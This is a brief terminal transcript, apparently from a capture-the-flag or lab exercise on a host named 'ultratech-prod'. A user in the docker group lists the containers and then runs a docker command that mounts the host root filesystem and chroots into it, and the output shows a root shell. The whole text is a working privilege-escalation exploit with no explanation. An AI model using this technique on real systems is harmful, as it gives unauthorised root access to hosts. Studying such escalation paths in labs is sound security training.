 r00t@ultratech-prod:~$ id
uid=1001(r00t) gid=1001(r00t) groups=1001(r00t),116(docker)
r00t@ultratech-prod:~$ docker ps -a
CONTAINER ID        IMAGE               COMMAND                  CREATED             STATUS                     PORTS               NAMES
7beaaeecd784        bash                "docker-entrypoint.s…"   3 years ago         Exited (130) 3 years ago                       unruffled_shockley
696fb9b45ae5        bash                "docker-entrypoint.s…"   3 years ago         Exited (127) 3 years ago                       boring_varahamihira
9811859c4c5c        bash                "docker-entrypoint.s…"   3 years ago         Exited (127) 3 years ago                       boring_volhard
r00t@ultratech-prod:~$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
#